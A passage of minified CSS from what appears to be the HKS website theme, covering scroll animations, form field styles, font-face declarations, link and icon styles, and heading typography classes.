var(--transition-ease-out)}.js-animate.animate-in-up.is-in-view{transform:translateY(0)}.js-animate.animate-in-up.alignfull{transform:translateX(-50%) translateY(var(--anim-scroll-translate))}.js-animate.animate-in-up.alignfull.is-in-view{transform:translateX(-50%) translateY(0)}.js-animate.animate-fade-in-up{opacity:0;transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-up.is-in-view{opacity:1;transform:translateY(0)}.js-animate.animate-fade-in-left{opacity:0;transform:translateX(calc(var(--anim-scroll-translate)*-1));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-left.is-in-view{opacity:1;transform:translateX(0)}.js-animate.animate-fade-in{opacity:0;transition:opacity .3s ease-out}.js-animate.animate-fade-in.is-in-view{opacity:1}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-15px)}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}:root{--form-input-height:2.8125rem;--form-spacing:15px}@media (min-width:64.0625em){:root{--form-spacing:15px}}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;text-rendering:optimizeLegibility}button{-webkit-appearance:none;background:none;border:0;border-radius:0;overflow:visible;transition:background-color var(--transition)}input[type=submit]{-webkit-appearance:none;cursor:pointer}input:not([type=search]):not([type=radio]),select{height:var(--form-input-height)}input{border-radius:0;line-height:normal}select{-webkit-appearance:none;-moz-appearance:none}select::-ms-expand{display:none}fieldset{border:0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}input:active,input:focus,input:focus-visible,optgroup:active,optgroup:focus,optgroup:focus-visible,select:active,select:focus,select:focus-visible,textarea:active,textarea:focus,textarea:focus-visible{box-shadow:none;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{background-color:transparent;background-image:linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay));background-position:0 0,0 0,0 100%,0 100%;background-repeat:no-repeat;background-size:1px 0,0 1px,0 1px,1px 0;border:1px solid var(--c-ebony-clay);padding:7px 10px;position:relative;transition:border var(--transition)}@media (min-width:48em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:7px 15px}}@media (min-width:64.0625em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:11px 15px 10px}}textarea{width:100%}input[type=search]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/input-cancel-x.svg);background-position:50%;background-repeat:no-repeat;height:11px;width:11px}body:not(.ie) input[type=email]:hover,body:not(.ie) input[type=number]:hover,body:not(.ie) input[type=search]:hover,body:not(.ie) input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}body:not(.ie) input[type=email]:active,body:not(.ie) input[type=email]:focus,body:not(.ie) input[type=email]:focus-visible,body:not(.ie) input[type=number]:active,body:not(.ie) input[type=number]:focus,body:not(.ie) input[type=number]:focus-visible,body:not(.ie) input[type=search]:active,body:not(.ie) input[type=search]:focus,body:not(.ie) input[type=search]:focus-visible,body:not(.ie) input[type=text]:active,body:not(.ie) input[type=text]:focus,body:not(.ie) input[type=text]:focus-visible{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.form-group{position:relative}.form-group.form-group--inline{align-items:stretch;display:flex;flex-direction:row}.form-group.form-group--inline .form-group__label-group+button{margin-left:-1px}.form-group.form-group--inline-break-mobile{display:block}@media screen and (min-width:450px){.form-group.form-group--inline-break-mobile{display:flex}}.form-group__label-group,.gfield_repeater_cell{flex:1 0 auto;position:relative}.form-group__label-group input,.gfield_repeater_cell input{width:100%}.form-group__label-group .gfield_label,.form-group__label-group+.form-group__label-group,.gfield_repeater_cell .gfield_label,.gfield_repeater_cell+.form-group__label-group{display:block;margin-top:var(--form-spacing)}.form-group__label-group.form-group__label-group--with-button,.gfield_repeater_cell.form-group__label-group--with-button{display:flex}.ep-autosuggest-container{width:100%}.form-group__label-group__placeholder{left:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:opacity var(--transition);z-index:1}@media (min-width:48em){.form-group__label-group__placeholder{left:15px}}.form-group__label-group__placeholder.hide-label{opacity:0}.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-top:1rem;width:100%}@media screen and (min-width:450px){.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-left:2rem;margin-top:0;width:auto}}.form-group__label-group .form-group__checkbox-input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.form-group__label-group .form-group__checkbox-label{display:inline-block;margin-top:16px;padding-left:20px;position:relative}@media (min-width:48em){.form-group__label-group .form-group__checkbox-label{margin-top:30px}}.form-group__label-group .form-group__checkbox-label:after,.form-group__label-group .form-group__checkbox-label:before{content:"";display:inline-block;position:absolute}.form-group__label-group .form-group__checkbox-label:before{border:1px solid var(--c-ebony-clay);height:16px;left:0;top:1px;width:16px}.form-group__label-group .form-group__checkbox-label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}input[type=checkbox]+.form-group__checkbox-label:after{content:none}input[type=checkbox]:checked+.form-group__checkbox-label:after{content:""}.form--search{margin-bottom:2rem}.form__search-input[type=search]{font-size:var(--font-size-8x);line-height:var(--line-height-29x);padding-bottom:9px;padding-top:12px}.form__search-input[type=search]::-moz-placeholder{transform:translateY(.07em)}.form__search-input[type=search]::placeholder{transform:translateY(.07em)}.form__search-input[type=search]::-webkit-search-cancel-button{height:10px;width:10px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice{background-color:var(--c-ebony-clay);background-image:none;border:none;box-shadow:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi.chosen-container-active{border:none;box-shadow:none}.gform_wrapper .chosen-container .chosen-results li.highlighted{background-color:var(--c-ebony-clay);background-image:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{filter:brightness(2);top:7px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px 1px}.contact-form-send-email{display:none}.gfield--type-name{padding-bottom:0;padding-top:0}html{background:transparent;box-sizing:border-box;font-size:var(--font-size-base);scroll-behavior:smooth;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}.disable-click-on-desktop-device{pointer-events:none}html.touch.is-hidden-touch,html.touch.is-hidden-touch-inline{display:none!important}html.touch.is-visible-touch{display:block!important}html.touch.is-visible-touch-inline{display:inline-block!important}html.touch .disable-click-on-desktop-device{pointer-events:all}html.no-touch.is-hidden-touch{display:block!important}html.no-touch.is-hidden-touch-inline{display:inline-block!important}html.no-touch.is-visible-touch,html.no-touch.is-visible-touch-inline{display:none!important}*,:after,:before{box-sizing:inherit}@font-face{font-display:swap;font-family:HKS Sans Regular;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Medium;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Light;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Italic;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.truetype) format("truetype")}@font-face{font-display:swap;font-family:icomoon;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.eot);src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.truetype) format("truetype")}body,html body :where(.editor-styles-wrapper){background:var(--c-background);color:var(--c-ebony-clay);font-family:var(--font-regular);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:var(--font-weight-normal);height:100%;letter-spacing:var(--letter-spacing-xs);line-height:1.5;margin:0;min-height:100%;text-rendering:optimizeLegibility}body:before,html body :where(.editor-styles-wrapper):before{content:"xs";display:none}@media (min-width:36.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"sm"}}@media (min-width:48em){body:before,html body :where(.editor-styles-wrapper):before{content:"md"}}@media (min-width:64.0625em){body:before,html body :where(.editor-styles-wrapper):before{content:"lg"}}@media (min-width:76.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"xl"}}@media (min-width:36.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 64px)!important}}@media (min-width:48em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:92%!important;--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 110px)!important}}@media (min-width:64.0625em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 104px)!important;--wp--custom--width--wide-tight:1022px!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 190px)!important}}@media (min-width:76.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:80%!important}}@media (min-width:90em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:72%!important}}body.modal-open{height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:48em){body.modal-open{overflow:scroll}}.body-wrap{height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}ol,ul{list-style-type:none;margin-bottom:0;margin-top:0;padding:0}figure{margin:0}hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0}@media (min-width:48em){hr{margin:35px 0}}@media (min-width:90em){hr{margin:55px 0}}.hr--120{margin:25px auto 25px 0;width:120px}@media (min-width:48em){.hr--120{margin:35px auto 35px 30px}}@media (min-width:64.0625em){.hr--120{margin:45px auto 45px 50px}}blockquote,h1,h2,h3,h4,h5,h6,p{margin:0}p{orphans:2;widows:2}a,button{color:inherit;-webkit-text-decoration:none;text-decoration:none;transition:color var(--transition)}a .icon--after,button .icon--after{margin-left:3px}@media (min-width:64.0625em){a .icon--after,button .icon--after{margin-left:6px}}.link-underline{color:var(--c-ebony-clay);display:inline;position:relative}.link-underline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline.is-active:before,.link-underline:focus-visible:before,.link-underline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.link-underline-white:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline-white.is-active:before,.link-underline-white:focus-visible:before,.link-underline-white:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white:before{background:var(--c-accent)}.link--ebony-clay{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-ebony-clay);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--ebony-clay.is-active,.link--ebony-clay:focus-visible,.link--ebony-clay:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--rolling-stone{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-rolling-stone);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--rolling-stone.is-active,.link--rolling-stone:focus-visible,.link--rolling-stone:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--inline{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--inline.is-active,.link--inline:focus-visible,.link--inline:hover{background-position:0 60%;color:var(--c-ebony-clay)}[class*=link--linkedin]{backface-visibility:hidden;border-style:solid;border-width:1px;padding:3px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}[class*=link--linkedin] .icon,[class*=link--linkedin] span{display:block}[class*=link--linkedin]:hover{transition:background-position var(--transition-fast),color var(--transition-fast) 0s}.link--linkedin-rolling-stone{background-image:linear-gradient(to top,transparent 50%,var(--c-rolling-stone) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-rolling-stone);color:var(--c-rolling-stone)}.link--linkedin-rolling-stone:hover{background-position:0 200%;color:var(--c-white)}:root .link--linkedin-white{background-image:linear-gradient(to top,transparent 50%,var(--c-white) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-white);color:var(--c-white)}:root .link--linkedin-white:hover{background-position:0 200%;color:var(--c-rolling-stone)}a.skip-link{background-color:var(--c-black);border:1px solid var(--c-black);bottom:100%;color:var(--c-white);cursor:pointer;left:1rem;padding:7px 18px;position:fixed;transition:background-color var(--transition-fast),color var(--transition-fast);z-index:var(--z-skip-link)}@media (min-width:48em){a.skip-link{padding:7px 42px}}@media (min-width:64.0625em){a.skip-link{padding-bottom:10px;padding-top:10px}}a.skip-link:focus{background-color:var(--c-white);bottom:auto;color:var(--c-ebony-clay);top:1rem}main{flex:1 0 auto}:focus{outline-color:transparent}:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}[class*=" icon-"],[class^=icon-]{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.icon-xxs{font-size:.5rem;line-height:1}@media (min-width:48em){.icon-xxs{font-size:.625rem}}.icon-xs{font-size:.563rem;line-height:1}.icon-sm{font-size:.625rem;line-height:1}.icon-sm-md{font-size:.75rem;line-height:1}.icon-md{font-size:1rem;line-height:1}@media (min-width:48em){.icon-md{font-size:1.063rem}}.icon-lg{font-size:1.125rem;line-height:1}.icon-xl{font-size:1.25rem;line-height:1}.icon-transition{transition:all var(--transition-fast)}.icon-reverse{transform:rotate(180deg) translateY(1px)}.icon-download:before{content:"\e900"}.icon-dropdown-arrow:before{content:"\e901"}.icon-hks-nav-logo:before{content:"\e902"}.icon-link-arrow:before{content:"\e903"}.icon-linkedin-dark:before{content:"\e904"}.icon-linkedin-light:before{content:"\e908"}.icon-search:before{content:"\e909"}.icon-social-facebook:before{content:"\e90a"}.icon-social-instagram:before{content:"\e90b"}.icon-social-linkedin:before{content:"\e90c"}.icon-social-twitter:before{content:"\e90d"}.icon-social-youtube:before{content:"\e90e"}.icon-video-play:before{content:"\e90f"}.icon-x-close:before{content:"\e910"}.icon-social-x:before{content:"\e911"}img{border:0;display:block;height:auto;max-width:100%;vertical-align:middle}.hks-image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.img-wrap.loaded .hks-image-wrapper{background-color:transparent}.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{--padding:22px;color:var(--c-abbey);font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-style:italic;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-bottom:2rem;margin-left:auto;margin-right:auto;margin-top:.8rem;position:relative;text-align:left}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{padding-bottom:1rem}}.wp-block-gallery.has-nested-images figcaption a:not(.cta-link),[class*=wp-block-] figcaption a:not(.cta-link),figcaption a:not(.cta-link){color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{max-width:var(--wp--custom--width--wide-tight);padding-left:var(--padding);padding-right:var(--padding)}@media (min-width:36.25em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:32px}}@media (min-width:48em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:55px}}@media (min-width:64.0625em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:95px}}.alignfull .wp-block-gallery.has-nested-images figcaption:after,.alignfull [class*=wp-block-] figcaption:after,.alignfull figcaption:after,.alignwide .wp-block-gallery.has-nested-images figcaption:after,.alignwide [class*=wp-block-] figcaption:after,.alignwide figcaption:after{left:var(--padding)}.wp-block-image img{margin-left:auto;margin-right:auto}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-duration:1ms!important;transition-duration:1ms!important}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}::-webkit-input-placeholder{color:var(--c-rolling-stone)}::-moz-placeholder{color:var(--c-rolling-stone)}:-ms-input-placeholder{color:var(--c-rolling-stone)}::-moz-selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}::selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-15x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-13x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-14x)}}.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:1.375rem;font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-8x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a1{font-family:var(--font-medium);font-size:var(--font-size-12x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.type--a1{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a1{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.type--a2{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--a2{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.type--a2{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.type--a3{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--a3{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a3{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.type--a4{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.type--a4{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a4-plus{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x)}@media (min-width:48em){.type--a4-plus{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--a4-plus{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a5{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--a5{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--a5{font-family:var(--font-medium);font-size:var(--font-size-9x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}.type--a6{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--a6{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.type--a6{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a7{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.type--a7{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--a8{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.is-style-uppercase,.rich-text .is-style-uppercase:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--a9{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.type--a10{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.type--a10{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.type--a11{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.type--a11{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.type--a11{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.type--b1{font-family:var(--font-italic);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--b1{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.type--b1{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--b2{font-family:var(--font-italic)}.is-style-body-sm,.rich-text 